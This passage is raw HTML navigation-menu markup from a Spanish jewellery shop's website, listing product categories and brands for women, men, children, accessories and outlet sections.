                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_32844">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-76">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.joyeriamuinos.com/toda-la-joyeria/" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_14589" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Toda la Joyería
              </a>
                            <div  class="collapse" id="top_sub_menu_14589">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-77">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/anillos/" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_81178" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                ANILLOS
              </a>
                            <div  class="collapse" id="top_sub_menu_81178">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-186">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/anillos-acero-mujer/" data-depth="3"
                              >
                                Acero
              </a>
                          </li>
                    <li class="category" id="category-187">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/anillos-plata-mujer/" data-depth="3"
                              >
                                Plata
              </a>
                          </li>
                    <li class="category" id="category-218">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/anillos-oro-mujer/" data-depth="3"
                              >
                                Anillos Oro
              </a>
                          </li>
              </ul>
    
                              </div>
                          </li>
                    <li class="category" id="category-78">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/collares/" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_68756" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                COLLARES
              </a>
                            <div  class="collapse" id="top_sub_menu_68756">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-185">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/collares-acero-mujer/" data-depth="3"
                              >
                                Acero
              </a>
                          </li>
                    <li class="category" id="category-222">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/collares-oro-mujer/" data-depth="3"
                              >
                                Collares Oro
              </a>
                          </li>
                    <li class="category" id="category-224">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/collares-plata-mujer/" data-depth="3"
                              >
                                Plata
              </a>
                          </li>
              </ul>
    
                              </div>
                          </li>
                    <li class="category" id="category-79">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/colgantes/" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_82902" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                COLGANTES
              </a>
                            <div  class="collapse" id="top_sub_menu_82902">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-179">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/plata-colgantes-mujer/" data-depth="3"
                              >
                                Plata
              </a>
                          </li>
              </ul>
    
                              </div>
                          </li>
                    <li class="category" id="category-80">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/cadenas/" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_79234" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                CADENAS
              </a>
                            <div  class="collapse" id="top_sub_menu_79234">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-180">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/plata-cadenas-mujer/" data-depth="3"
                              >
                                Plata
              </a>
                          </li>
              </ul>
    
                              </div>
                          </li>
                    <li class="category" id="category-81">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/pendientes/" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_7906" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                PENDIENTES
              </a>
                            <div  class="collapse" id="top_sub_menu_7906">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-181">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/pendientes-plata-mujer/" data-depth="3"
                              >
                                Plata
              </a>
                          </li>
                    <li class="category" id="category-184">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/pendientes-acero-mujer/" data-depth="3"
                              >
                                Acero
              </a>
                          </li>
                    <li class="category" id="category-219">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/pendientes-oro-mujer/" data-depth="3"
                              >
                                Oro
              </a>
                          </li>
              </ul>
    
                              </div>
                          </li>
                    <li class="category" id="category-82">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/pulseras/" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_96873" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                PULSERAS
              </a>
                            <div  class="collapse" id="top_sub_menu_96873">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-178">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/plata-pulseras-mujer/" data-depth="3"
                              >
                                Plata
              </a>
                          </li>
                    <li class="category" id="category-182">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/pulseras-acero-mujer/" data-depth="3"
                              >
                                Acero
              </a>
                          </li>
                    <li class="category" id="category-244">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/pulseras-oro-mujer/" data-depth="3"
                              >
                                Oro
              </a>
                          </li>
              </ul>
    
                              </div>
                          </li>
              </ul>
    
                              </div>
                          </li>
                    <li class="category" id="category-18">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.joyeriamuinos.com/uno-de-50/" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_36139" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Uno de 50
              </a>
                            <div  class="collapse" id="top_sub_menu_36139">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-54">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/pendientes-1/" data-depth="2"
                              >
                                Pendientes Uno de 50
              </a>
                          </li>
                    <li class="category" id="category-55">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/collares-1/" data-depth="2"
                              >
                                Collares Uno de 50
              </a>
                          </li>
                    <li class="category" id="category-56">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/pulseras-1/" data-depth="2"
                              >
                                Pulseras Uno de 50
              </a>
                          </li>
                    <li class="category" id="category-57">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/anillos-1/" data-depth="2"
                              >
                                Anillos Uno de 50
              </a>
                          </li>
                    <li class="category" id="category-151">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/charms-uno-de-50/" data-depth="2"
                              >
                                Charms Uno de 50
              </a>
                          </li>
                    <li class="category" id="category-225">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/piercings-uno-de-50/" data-depth="2"
                              >
                                Piercings Uno de 50
              </a>
                          </li>
              </ul>
    
                              </div>
                          </li>
                    <li class="category" id="category-130">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.joyeriamuinos.com/lecarre/" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_49930" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                LeCarré
              </a>
                            <div  class="collapse" id="top_sub_menu_49930">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-131">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/anillos-4/" data-depth="2"
                              >
                                LeCarré Anillos
              </a>
                          </li>
                    <li class="category" id="category-132">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/colgantes-5/" data-depth="2"
                              >
                                LeCarré Colgantes
              </a>
                          </li>
                    <li class="category" id="category-133">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/pendientes-6/" data-depth="2"
                              >
                                LeCarré Pendientes
              </a>
                          </li>
                    <li class="category" id="category-134">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/pulseras-7/" data-depth="2"
                              >
                                LeCarré Pulseras
              </a>
                          </li>
              </ul>
    
                              </div>
                          </li>
                    <li class="category" id="category-12">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.joyeriamuinos.com/engelsrufer/" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_73394" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Engelsrufer
              </a>
                            <div  class="collapse" id="top_sub_menu_73394">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-13">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/alas-de-angel/" data-depth="2"
                              >
                                Alas de ángel
              </a>
                          </li>
                    <li class="category" id="category-15">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/cadenas-y-cordones/" data-depth="2"
                              >
                                Cadenas y Cordones
              </a>
                          </li>
                    <li class="category" id="category-58">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/llamadores-de-angeles/" data-depth="2"
                              >
                                Llamadores de ángeles
              </a>
                          </li>
              </ul>
    
                              </div>
                          </li>
                    <li class="category" id="category-119">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.joyeriamuinos.com/guess-acero/" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_48806" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Guess
              </a>
                            <div  class="collapse" id="top_sub_menu_48806">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-120">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/pulseras-guess/" data-depth="2"
                              >
                                Pulseras Guess
              </a>
                          </li>
                    <li class="category" id="category-122">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/pendientes-guess/" data-depth="2"
                              >
                                Pendientes Guess
              </a>
                          </li>
                    <li class="category" id="category-190">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/collares-guess/" data-depth="2"
                              >
                                Collares Guess
              </a>
                          </li>
                    <li class="category" id="category-251">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/anillos-guess/" data-depth="2"
                              >
                                Anillos guess
              </a>
                          </li>
              </ul>
    
                              </div>
                          </li>
                    <li class="category" id="category-152">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.joyeriamuinos.com/promojoya/" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_18586" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Promojoya
              </a>
                            <div  class="collapse" id="top_sub_menu_18586">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-153">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/pulseras-eres-lo-mas/" data-depth="2"
                              >
                                Pulseras Profesiones
              </a>
                          </li>
                    <li class="category" id="category-164">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/colgantes-promojoya/" data-depth="2"
                              >
                                Colgantes Promojoya
              </a>
                          </li>
                    <li class="category" id="category-188">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/pendientes-promojoya/" data-depth="2"
                              >
                                Pendientes Promojoya
              </a>
                          </li>
                    <li class="category" id="category-217">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/my-life/" data-depth="2"
                              >
                                Pulseras Personalizables Plata
              </a>
                          </li>
              </ul>
    
                              </div>
                          </li>
                    <li class="category" id="category-161">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.joyeriamuinos.com/lotus-style/" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_42826" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Lotus Style
              </a>
                            <div  class="collapse" id="top_sub_menu_42826">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-162">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/pulseras-lotus-style/" data-depth="2"
                              >
                                Pulseras Lotus Style
              </a>
                          </li>
                    <li class="category" id="category-168">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/colgantes-lotus-style/" data-depth="2"
                              >
                                Colgantes Lotus Style
              </a>
                          </li>
                    <li class="category" id="category-169">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/pendientes-lotus-style/" data-depth="2"
                              >
                                Pendientes Lotus Style
              </a>
                          </li>
              </ul>
    
                              </div>
                          </li>
                    <li class="category" id="category-233">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.joyeriamuinos.com/lotus-silver/" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_54867" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Lotus Silver
              </a>
                            <div  class="collapse" id="top_sub_menu_54867">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-234">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/pulseras-lotus-silver/" data-depth="2"
                              >
                                Pulseras Lotus Silver
              </a>
                          </li>
                    <li class="category" id="category-235">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/collares-lotus-silver/" data-depth="2"
                              >
                                Collares Lotus Silver
              </a>
                          </li>
                    <li class="category" id="category-236">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/pendientes-lotus-silver/" data-depth="2"
                              >
                                Pendientes Lotus Silver
              </a>
                          </li>
                    <li class="category" id="category-237">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/anillos-lotus-silver/" data-depth="2"
                              >
                                Anillos Lotus Silver
              </a>
                          </li>
              </ul>
    
                              </div>
                          </li>
              </ul>
    
                              </div>
                          </li>
                    <li class="category" id="category-165">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/joyas-hombre/" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_76575" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                -JOYAS HOMBRE-
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_76575">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-170">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.joyeriamuinos.com/toda-la-joyeria-hombre/" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_32476" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Toda la Joyería
              </a>
                            <div  class="collapse" id="top_sub_menu_32476">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-171">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/pulseras-hombre/" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_82426" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Pulseras
              </a>
                            <div  class="collapse" id="top_sub_menu_82426">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-172">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/pulseras-acero-hombre/" data-depth="3"
                              >
                                Acero
              </a>
                          </li>
                    <li class="category" id="category-177">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/plata-pulseras-hombre/" data-depth="3"
                              >
                                Plata
              </a>
                          </li>
              </ul>
    
                              </div>
                          </li>
                    <li class="category" id="category-173">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/colgantes-hombre/" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_84605" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Colgantes
              </a>
                            <div  class="collapse" id="top_sub_menu_84605">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-174">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/colgantes-acero-hombre/" data-depth="3"
                              >
                                Acero
              </a>
                          </li>
              </ul>
    
                              </div>
                          </li>
                    <li class="category" id="category-202">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/pendientes-hombre/" data-depth="2"
                              >
                                Pendientes
              </a>
                          </li>
              </ul>
    
                              </div>
                          </li>
                    <li class="category" id="category-86">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.joyeriamuinos.com/police-joyeria/" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_24128" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Police Joyería
              </a>
                            <div  class="collapse" id="top_sub_menu_24128">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-87">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/pulseras-3/" data-depth="2"
                              >
                                Pulseras Police
              </a>
                          </li>
                    <li class="category" id="category-88">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/colgantes-2/" data-depth="2"
                              >
                                Colgantes Police
              </a>
                          </li>
              </ul>
    
                              </div>
                          </li>
                    <li class="category" id="category-163">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.joyeriamuinos.com/lotus-style-hombre/" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_83869" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Lotus Style
              </a>
                            <div  class="collapse" id="top_sub_menu_83869">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-166">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/pulseras-lotus-style-hombre/" data-depth="2"
                              >
                                Pulseras Lotus Style
              </a>
                          </li>
                    <li class="category" id="category-167">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/colgantes-lotus-style-hombre/" data-depth="2"
                              >
                                Colgantes Lotus Style
              </a>
                          </li>
                    <li class="category" id="category-201">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/pendientes-lotus-style-hombre/" data-depth="2"
                              >
                                Pendientes Lotus Style
              </a>
                          </li>
              </ul>
    
                              </div>
                          </li>
                    <li class="category" id="category-175">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.joyeriamuinos.com/promojoya-hombre/" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_39378" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Promojoya
              </a>
                            <div  class="collapse" id="top_sub_menu_39378">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-176">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/pulseras-eres-lo-mas-hombre/" data-depth="2"
                              >
                                Pulseras Profesiones
              </a>
                          </li>
              </ul>
    
                              </div>
                          </li>
                    <li class="category" id="category-191">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.joyeriamuinos.com/guess-hombre/" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_86321" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Guess
              </a>
                            <div  class="collapse" id="top_sub_menu_86321">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-192">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/pulseras-guess-hombre/" data-depth="2"
                              >
                                Pulseras Guess
              </a>
                          </li>
              </ul>
    
                              </div>
                          </li>
              </ul>
    
                              </div>
                          </li>
                    <li class="category" id="category-59">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/nins/" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_34925" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                -NIÑ@S-
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_34925">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-60">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.joyeriamuinos.com/nina/" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_16687" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Niña
              </a>
                            <div  class="collapse" id="top_sub_menu_16687">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-221">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/relojes-nina/" data-depth="2"
                              >
                                Relojes 
              </a>
                          </li>
                    <li class="category" id="category-61">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/colgantes-1/" data-depth="2"
                              >
                                Colgantes
              </a>
                          </li>
                    <li class="category" id="category-63">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/pulseras-2/" data-depth="2"
                              >
                                Pulseras
              </a>
                          </li>
                    <li class="category" id="category-62">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/pendientes-2/" data-depth="2"
                              >
                                Pendientes
              </a>
                          </li>
              </ul>
    
                              </div>
                          </li>
                    <li class="category" id="category-199">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.joyeriamuinos.com/nino/" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_57836" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Niño
              </a>
                            <div  class="collapse" id="top_sub_menu_57836">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-124">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/relojes-lotus/" data-depth="2"
                              >
                                Relojes
              </a>
                          </li>
                    <li class="category" id="category-200">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/colgantes-nino/" data-depth="2"
                              >
                                Colgantes
              </a>
                          </li>
                    <li class="category" id="category-220">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/pulseras-nino/" data-depth="2"
                              >
                                Pulseras
              </a>
                          </li>
              </ul>
    
                              </div>
                          </li>
              </ul>
    
                              </div>
                          </li>
                    <li class="category" id="category-101">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/accesorios/" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_14145" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                -ACCESORIOS-
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_14145">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-104">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.joyeriamuinos.com/key-chain/" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_30449" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Llaveros
              </a>
                            <div  class="collapse" id="top_sub_menu_30449">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-105">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/llaveros-1/" data-depth="2"
                              >
                                Llaveros Uno de 50
              </a>
                          </li>
                    <li class="category" id="category-154">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/llaveros-promojoya/" data-depth="2"
                              >
                                Llaveros Promojoya
              </a>
                          </li>
                    <li class="category" id="category-159">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/llaveros-morellato/" data-depth="2"
                              >
                                Llaveros Morellato
              </a>
                          </li>
              </ul>
    
                              </div>
                          </li>
                    <li class="category" id="category-198">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.joyeriamuinos.com/mascarillas/" data-depth="1"
                              >
                                Mascarillas
              </a>
                          </li>
                    <li class="category" id="category-223">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.joyeriamuinos.com/zippo/" data-depth="1"
                              >
                                Zippo
              </a>
                          </li>
              </ul>
    
                              </div>
                          </li>
                    <li class="category" id="category-110">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/outlet/" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_93576" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                -OUTLET-
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_93576">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-116">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.joyeriamuinos.com/uno-de-50-rebajas/" data-depth="1"
                              >
                                Uno de 50 OUTLET
              </a>
                          </li>
                    <li class="category" id="category-127">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.joyeriamuinos.com/relojes-hombre-outlet/" data-depth="1"
                              >
                                Relojes Hombre OUTLET
              </a>
                          </li>
                    <li class="category" id="category-193">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.joyeriamuinos.com/relojes-mujer-outlet/" data-depth="1"
                              >
                                Relojes Mujer OUTLET
              </a>
                          </li>
                    <li class="category" id="category-238">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.joyeriamuinos.com/relojes-festina-outlet/" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_54225" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Relojes Festina Outlet
              </a>
                            <div  class="collapse" id="top_sub_menu_54225">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-239">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/relojes-festina-hombre-outlet/" data-depth="2"
                              >
                                Relojes Festina Hombre OUTLET
              </a>
                          </li>
                    <li class="category" id="category-240">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/relojes-festina-mujer-outlet/" data-depth="2"
                              >
                                Relojes Festina Mujer OUTLET
              </a>
                          </li>
              </ul>
    
                              </div>
                          </li>
                    <li class="category" id="category-189">
                          <a
                class="dropdown-item dropdown-submenu"
